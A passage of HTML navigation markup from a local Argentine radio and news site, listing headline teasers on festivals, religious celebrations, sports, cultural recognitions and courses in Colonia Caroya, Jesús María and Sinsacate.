                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-celebro-a-su-santo-patrono-san-isidro-labrador">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_682b28dcd7494.jpg" alt="#Sinsacate: Celebró a su Santo Patrono San Isidro Labrador"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-celebro-a-su-santo-patrono-san-isidro-labrador">#Sinsacate: Celebró a su Santo Patrono San Isidro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>May 19, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-procesion-y-misa-en-honor-a-la-virgen-de-la-merced-en-estancia-belen-a-154-anos-el-milagro">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_66f29696b48ef.jpg" alt="#Sinsacate : Procesión y misa en honor a la Virgen de la Merced en Estancia Belén a 154 años el milagro"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-procesion-y-misa-en-honor-a-la-virgen-de-la-merced-en-estancia-belen-a-154-anos-el-milagro">#Sinsacate : Procesión y misa en honor a la Virgen...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Sep 24, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-el-coro-gospel-kumbaya-actuara-en-la-fiesta-patronal">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6669cee4abbb0.jpg" alt="#ColoniaCaroya : El Coro Gospel Kumbayá actuará en la Fiesta Patronal"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-el-coro-gospel-kumbaya-actuara-en-la-fiesta-patronal">#ColoniaCaroya : El Coro Gospel Kumbayá actuará...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Jun 12, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-celebracion-en-honor-a-san-isidro-labrador">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_664b34b2c69b8.jpg" alt="#Sinsacate : Celebración en honor a San Isidro Labrador"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-celebracion-en-honor-a-san-isidro-labrador">#Sinsacate : Celebración en honor a San Isidro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>May 20, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-deportiva-66">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/doma-uruguay-noma">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69664ef0f2396.jpg" alt="#DOMA - ¡Uruguay nomá!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/doma-uruguay-noma">#DOMA - ¡Uruguay nomá!</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/orgullo-jesusmariense-leonardo-seculini-integra-el-preseleccionado-argentino-de-basquet-para-personas-con-sindrome-de-down">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696639aa6dd51.jpg" alt="Orgullo jesusmariense: Leonardo Seculini integra el preseleccionado argentino de básquet para personas con Síndrome de Down"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/orgullo-jesusmariense-leonardo-seculini-integra-el-preseleccionado-argentino-de-basquet-para-personas-con-sindrome-de-down">Orgullo jesusmariense: Leonardo Seculini integra...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-nadadores-locales-se-destacaron-en-competencias-de-aguas-abiertas-a-nivel-provincial-y-nacional">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6949311b4c8d1.jpg" alt="#Provinciales: Nadadores locales se destacaron en competencias de aguas abiertas a nivel provincial y nacional"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-nadadores-locales-se-destacaron-en-competencias-de-aguas-abiertas-a-nivel-provincial-y-nacional">#Provinciales: Nadadores locales se destacaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 22, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-por-solo-4-decimas-gano-santiago-baldo-el-rally-de-colonia-caroya">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693f848a7d48b.jpg" alt="#COLONIACAROYA : Por solo 4 décimas ganó Santiago Baldo el rally de Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-por-solo-4-decimas-gano-santiago-baldo-el-rally-de-colonia-caroya">#COLONIACAROYA : Por solo 4 décimas ganó Santiago...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 15, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-medios-67">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6969047eec31c.jpg" alt="#SINSACATE - promueve el uso de alojamientos turísticos habilitados para prevenir estafas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">#SINSACATE - promueve el uso de alojamientos...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-por-condiciones-climaticas-se-suspende-la-penita-de-la-muni-y-la-actividad-de-escenario-en-dona-pipa">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6966c2b90d934.jpg" alt="JESUSMARIA: *Por condiciones climáticas se suspende La Peñita de la Muni y la actividad de escenario en Doña Pipa*"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-por-condiciones-climaticas-se-suspende-la-penita-de-la-muni-y-la-actividad-de-escenario-en-dona-pipa">JESUSMARIA: *Por condiciones climáticas se suspende...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-info-transito-festival-de-doma-y-folklore">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6961058a03527.jpg" alt="#JESUSMARIA:  Info Tránsito – Festival de Doma y Folklore"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-info-transito-festival-de-doma-y-folklore">#JESUSMARIA: Info Tránsito – Festival de Doma...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 9, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmariafestival-acceso-de-personas-con-discapacidad">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_695fa3e5310c7.jpg" alt="#JesusMariafestival: ACCESO DE PERSONAS CON DISCAPACIDAD"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmariafestival-acceso-de-personas-con-discapacidad">#JesusMariafestival: ACCESO DE PERSONAS CON DISCAPACIDAD</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 8, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-arte-cultura-68">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/los60delfesti-cada-ano-mas-tropillas-entabladas-en-el-festival">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69650c0553b10.jpg" alt="#LOS60DELFESTI: ¡Cada año, más tropillas entabladas en el Festival!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/los60delfesti-cada-ano-mas-tropillas-entabladas-en-el-festival">#LOS60DELFESTI: ¡Cada año, más tropillas entabladas...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-alina-akselrad-miss-universo-argentina-2020-por-su-compromiso-social">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6953c55c53e5c.jpg" alt="#Provinciales: La Legislatura reconoció a Alina Akselrad, Miss Universo Argentina 2020, por su compromiso social"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-alina-akselrad-miss-universo-argentina-2020-por-su-compromiso-social">#Provinciales: La Legislatura reconoció a Alina...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-la-asociacion-civil-y-cultural-relatos-del-viento">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6953c47b57fc9.jpg" alt="#Provinciales: La Legislatura reconoció a la Asociación Civil y Cultural Relatos del Viento"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-la-asociacion-civil-y-cultural-relatos-del-viento">#Provinciales: La Legislatura reconoció a la...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-los-paisajistas-le-pintaron-a-la-vitivinicultura">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_694151e892c89.jpg" alt="#COLONIACAROYA - Los paisajistas le pintaron a la vitivinicultura"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-los-paisajistas-le-pintaron-a-la-vitivinicultura">#COLONIACAROYA - Los paisajistas le pintaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-ferias-69">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-expo-regional-navidena">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693aafd5aa199.jpg" alt="#ColoniaCaroya: Expo Regional Navideña"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-expo-regional-navidena">#ColoniaCaroya: Expo Regional Navideña</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-escuela-de-verano-2026">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693aaf88e2cc0.jpg" alt="#Sinsacate:  Escuela de Verano 2026"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-escuela-de-verano-2026">#Sinsacate:  Escuela de Verano 2026</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-las-artistas-adriana-mufarrege-y-beatriz-laborde">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6939522f3e12b.jpg" alt="#Provinciales: La Legislatura reconoció a las artistas Adriana Mufarrege y Beatriz Laborde"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-las-artistas-adriana-mufarrege-y-beatriz-laborde">#Provinciales: La Legislatura reconoció a las...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-la-mora-ya-tiene-nuevos-campeones-en-colonia-caroya">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69380b51034fa.jpg" alt="#ColoniaCaroya: La Mora ya tiene nuevos campeones en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-la-mora-ya-tiene-nuevos-campeones-en-colonia-caroya">#ColoniaCaroya: La Mora ya tiene nuevos campeones...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-agenda-evento-71">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696b838f0708a.jpg" alt="#FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto 4"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">#FESTIVAL - La Peñita de la Muni vibra con Cabales...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 17, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696b818842ab2.jpg" alt="#FESTIVAL - Una inolvidable noche de encuentros artísticos, marcó el miércoles de la edición 60"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">#FESTIVAL - Una inolvidable noche de encuentros...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 17, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696969b490742.jpg" alt="#FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan en La Peñita de la Muni"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">#FESTIVAL - Paquito Ocaño y Lucio “El Indio”...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696969242d37a.jpg" alt="#FESTIVAL - Quinta noche de jineteada: Uruguay arriba en dos categorías y cambio de líder en la restante"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">#FESTIVAL - Quinta noche de jineteada: Uruguay...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-61 ">
    <a href="https://www.caroyafm.com.ar/category/nuestra-educacion" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRA EDUCACION <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="61">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://www.caroyafm.com.ar/category/nuestra-educacion">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="cursos-carreras-62" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/cursos-carreras">
                                    CURSOS - CARRERAS                                </a>
                            </li>
                                                    <li data-category-filter="talleres-63" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/talleres">
                                    TALLERES                                </a>
                            </li>
                                                    <li data-category-filter="charlas-y-conferencias-64" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/charlas-y-conferencias">
                                    CHARLAS Y CONFERENCIAS                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696f90cc124ed.jpg" alt="#COLONIACAROYA : ¡Retoman las clases de la Escuela de Carnaval!"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">#COLONIACAROYA : ¡Retoman las clases de la Escuela...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696f7410640db.jpg" alt="#COLONIACAROYA : Primer curso del año para manipuladores de alimentos"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">#COLONIACAROYA : Primer curso del año para manipuladores...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696f732ed0fa7.jpg" alt="#COLONIACAROYA : Inscripciones para las Salas Cuna"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">#COLONIACAROYA : Inscripciones para las Salas...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6967877786b9b.jpg" alt="Curso de verano: Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">Curso de verano: Crear con IA generativa para...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-cursos-carreras-62">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696f7410640db.jpg" alt="#COLONIACAROYA : Primer curso del año para manipuladores de alimentos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">#COLONIACAROYA : Primer curso del año para manipuladores...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696f732ed0fa7.jpg" alt="#COLONIACAROYA : Inscripciones para las Salas Cuna"
